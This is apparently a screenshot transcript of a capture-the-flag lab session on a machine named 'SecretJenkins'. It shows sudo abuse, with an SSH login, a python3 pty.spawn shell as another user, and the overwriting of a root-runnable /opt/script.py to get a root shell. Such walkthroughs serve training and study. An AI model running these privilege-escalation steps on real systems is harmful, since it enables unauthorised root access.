 192.168.0.106
Disconnected
May 16 | 22 : 32
SecretJenkins - 172.17.0.3
❯ ssh bobby@172.17.0.3
The authenticity of host '172.17.0.3 (172.17.0.3)' can't be established.
ED25519 key fingerprint is SHA256:g5HpEMVrzx0F/fmegIvdqdciTROIw/2YvKHJAiaZ12U.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.3' (ED25519) to the list of known hosts.
bobby@172.17.0.3's password:
Linux 79b391179fa8 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
bobby@79b391179fa8:~$ sudo -l
Matching Defaults entries for bobby on 79b391179fa8:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User bobby may run the following commands on 79b391179fa8:
    (pinguinito) NOPASSWD: /usr/bin/python3
bobby@79b391179fa8:~$ whoami
bobby
bobby@79b391179fa8:~$ sudo -u pinguinito /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
pinguinito@79b391179fa8:/home/bobby$ sudo -l
Matching Defaults entries for pinguinito on 79b391179fa8:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty
User pinguinito may run the following commands on 79b391179fa8:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/script.py
pinguinito@79b391179fa8:/home/bobby$ cd /opt/
pinguinito@79b391179fa8:/opt$ ls
java  jenkins-plugin-manager.jar  script.py
pinguinito@79b391179fa8:/opt$ rm script.py
rm: remove write-protected regular file 'script.py'? y
pinguinito@79b391179fa8:/opt$ ls
java  jenkins-plugin-manager.jar
<import os; os.system("/bin/bash")' > /opt/script.py
pinguinito@79b391179fa8:/opt$ sudo /usr/bin/python3 /opt/script.py
root@79b391179fa8:/opt# whoami
root
root@79b391179fa8:/opt#